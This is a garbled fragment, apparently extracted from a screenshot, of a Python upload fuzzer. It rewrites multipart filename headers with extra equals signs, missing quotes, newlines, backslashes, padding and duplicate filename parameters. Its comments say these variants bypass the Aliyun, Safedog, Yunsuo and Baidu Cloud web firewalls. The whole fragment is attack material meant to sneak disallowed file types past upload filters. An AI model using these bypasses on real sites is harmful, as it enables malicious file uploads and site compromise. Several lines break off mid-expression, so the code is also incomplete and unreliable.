 IX.replace('form-data; ', 'form-data;'))  # 减少一个空格
IX.replace(filename_total, 'filename===zc.{}'.format(each_suffix)))  # 过阿里云waf，删双引号绕过
IX.replace(filename_total, 'filename==="zc.{}'.format(each_suffix)))  # 过阿里云waf，少双引号绕过
IX.replace(filename_total,'filename==="zc.{}"'.format(each_suffix)))  # 过阿里云waf，三个等号
IX.replace(filename_total, 'filename="zc.{}\n"'.format(each_suffix)))  # 过阿里云waf，回车
IX.replace(filename_total, '\nfilename==="zc.\n{}"'.format( each_suffix)))  # 过阿里云waf, 三个等号加回车
IX.replace(filename_total, 'filename="zc.\nC.{}"'.format(each_suffix)))  # 过安全狗和云锁waf    # 待定，因为没法删掉Content-Type
IX.replace(filename_total, 'filename\n="zc.{}"'.format(each_suffix)))  # 过百度云waf
IX.replace(filename_total, 'filename="zc\.{}"'.format(each_suffix)))  # 过硬waf，反斜杠绕过
IX.replace(filename_total, 'filename===zczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczczc
IX.replace('form-data', 'form-data-------------------------------------------------------------------------------------------------------
IX.replace(filename_total, 'filename="zc.jpg";filename="zc.{}"'.format(each_suffix)))  # 双参数
CFF_Fuzz() › for each_suffix in Suffix